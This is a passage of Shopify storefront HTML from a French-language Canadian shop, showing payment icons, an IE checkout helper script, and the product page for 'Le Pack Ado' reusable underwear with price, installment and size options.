                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18894062616814__main" class="shopify-section section"><section
  id="MainProduct-template--18894062616814__main"
  class="page-width section-template--18894062616814__main-padding"
  data-section="template--18894062616814__main"
><style data-shopify>.section-template--18894062616814__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18894062616814__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18894062616814__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18894062616814__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18894062616814__main"
  data-section="template--18894062616814__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18894062616814__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18894062616814__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18894062616814__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--18894062616814__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18894062616814__main-32669371236590"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18894062616814__main-32669371236590"
            data-alt="Le Pack Ado"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=246 246w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=493 493w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=600 600w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=713 713w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=823 823w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=990 990w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18894062616814__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=246 246w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=493 493w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=600 600w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=713 713w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=823 823w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=990 990w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/PackAdo-3.png?v=1702688858&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32669371236590">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--18894062616814__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18894062616814__main"
        data-section="template--18894062616814__main"
        data-url="/products/pack-ado"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Le Pack Ado
                </h1>
                <a href="/products/pack-ado" class="product__title">
                  <h2 class="h1">
                    Le Pack Ado
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.7;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(1000 Avis)</span>
    </div>
  
</div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>♻️ Réutilisables </p><p>❌ Non taxées </p><p>🩲 Ultra confort </p><p>💸 Remboursées à 50% </p><p>💧 Absorption maximale</p><p>🌿 Sans produits chimiques</p>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--18894062616814__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class="money conversion-bear-money">$99.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class="money conversion-bear-money">$99.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class="money conversion-bear-money">$199.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-accent-2 nowrap" style="--icon-size: 1.4em;">
        
        
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        
       50% DE RABAIS
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18894062616814__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42118203015406">
                  <shopify-payment-terms variant-id="42118203015406" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;CAD&quot;,&quot;country_code&quot;:&quot;CA&quot;,&quot;variants&quot;:[{&quot;id&quot;:42118203015406,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42118203048174,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:42118203080942,&quot;price_per_term&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$24.99&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$99.99&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=\&quot;money conversion-bear-money\&quot;&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:null}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7469830340846" /><input type="hidden" name="section-id" value="template--18894062616814__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--18894062616814__main"
    class="no-js-hidden"
    data-section="template--18894062616814__main"
    data-url="/products/pack-ado"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18894062616814__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18894062616814__main-0">
              
                <span id="custom-label-template--18894062616814__main-1">
                  
                  
                  Taille - XS
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--18894062616814__main-1-0"
        name="Taille"
        value="XS"
        form="product-form-template--18894062616814__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--18894062616814__main-1-0">
        XS<span class="visually-hidden">Variante épuisée ou indisponible</span>
      </label>
<input
        type="radio"
        id="template--18894062616814__main-1-1"
        name="Taille"
        value="S"
        form="product-form-template--18894062616814__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--18894062616814__main-1-1">
